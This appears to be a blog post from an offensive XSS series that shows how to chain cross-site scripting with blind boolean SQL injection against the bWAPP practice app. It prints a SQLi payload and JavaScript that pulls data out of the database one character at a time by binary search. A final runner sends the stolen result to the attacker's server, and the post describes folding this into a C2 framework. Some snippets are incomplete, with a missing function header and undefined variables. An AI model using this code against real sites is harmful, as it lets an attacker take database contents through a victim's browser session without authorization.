# Offensive XSS 5: Blind Boolean based SQLi

## Prologue:

In the previous blog posts, we’ve worked on improving our XSS capabilities. In this blog post will be combining XSS with another web application vulnerability “SQL Injection” to inject a payload on a remote site which we cannot access directly, but our victim might.
We are in the browser and found out that an admin can reach a web page where blind boolean based SQLI is possible. However we do not have direct access to the page we can only do an XSS. So in this post we will attack the SQLI vulnerability from our xss and sending back the result to us.

`````` ' or (select ascii(substring((select version()),2,1)))<32#
``````

Explanation: It is Boolean based payload so it only returns either a TRUE or FALSE. Let’s go from the inside out. The “select version()” query defines what we want to grab. In this case we are just requesting the version of the application to confirm SQL injection. The substring command extracts a part of the result of the “select version()”. Here we define that we want the 2nd character from the result with a length of 1 so we are basically request only the 2nd character itself. With the ASCII function we convert the previously extracted character to the number corresponding to it in the ASCII table. Finally we are checking if this number is smaller than 32. To make it faster we will not be checking each character for every number. We will understand later on what we are doing and the why of it.

## The code

This time around we will be writing a simple code and do not integrate it in the C2 we created because the integration should be trivial and it would just take up extra space here. However, the source code to the C2 will be available on the GitHub.

``````
site = `http://bee/bWAPP/sqli_4.php?title=' or (select ascii(substring((\${dataToGrab}),\${characterNumber},1)))\${symbol}\${resultValue}%23&action=search`
let response = await fetch(site,{
method: "GET"
});
let text = await response.text()
if (text.includes("The movie exists")) {
return true
}
return false
}
``````

Starting with a simple function that will make a request to the defined site. Checking the site by hand we have noticed that if the response contains the text “The movie exists” we know that the boolean sqli statement was correct. This is the only time we return True, otherwise False. We also noticed that the SQL injection payload is in the GET request parameters so we need to send a GET request. We also parameterized the request so that we can change the data to extract (previously select version()), starting character (previously 2), symbol (previously <), resultValue (previously 32).

``````async function sqli() {
maxLength = 20;
result = ""
for (var i = 1; i < maxLength; i++){
first = 0
last = 250
found = false
while (!found){
j = Math.round((first + last) / 2)
if (graiterThenResult){
first = j
} else {
if (smallerThenResult){
last = j
if (last < 2) {
found = true
}
} else {
if (equalResult){
result = result + String.fromCharCode(j)
found = true
}
}
}
}
}
return result
}
``````

In the above code, we created a system to divide the possible range by 2 and check if the number we are searching for is bigger or smaller than the range. The maxLength is the maximum length of data we will extract. The range first will start from 0 to 250 and we set a flag that the current character is not found yet. While the flag is False, we will create the number we would like to compare to the version character. For example in our case the version will start with the number 5. 5 in ASCII is 53, that is the result we would get from ascii(substring((select version()),1,1)). Initially, we grab the first and last value, add them together and divide them by 2. So we get 125. Then we will check if 53 is greater than 125. The answer will be False so we continue and check if 53 is smaller then 125. This time it is yes so we can set the last number to 125 because now we are sure that we are searching for something smaller than 125. Then we add 0 and 125 together divided by 2 and round up the result we will get 63 and we do this until we arrive at the equality check. If we have a result then we convert the found number to a character and add it to the result. There is also a small check to see if the last number is smaller than 2. If the string we are searching for has the length 10 but we are searching for a max length of 20 we will get back a lot of null responses. This little check is to eliminate the infinite loops that can happen in this case.

``````async function main() {
result = await sqli()
sendBackUrl = "http://127.0.0.1/result=" + result
xhr = new XMLHttpRequest();
xhr.open('GET', sendBackUrl);
xhr.send();
}

main()
``````

At the end we have a small runner that will execute the SQLi attack and send the result back to our server.## Prologue:

After exploring blind SQLi injection and extraction of results back to our server. We can definitely say that it is easier to integrate this as a capability to our SeXSSy-C2. All we need are perfect parameters and codifying this shouldn’t be hard. In the next post we will continue exploring and adding impressive XSS tricks we can do with XSS. As always, purely Offensive ofcourse! :)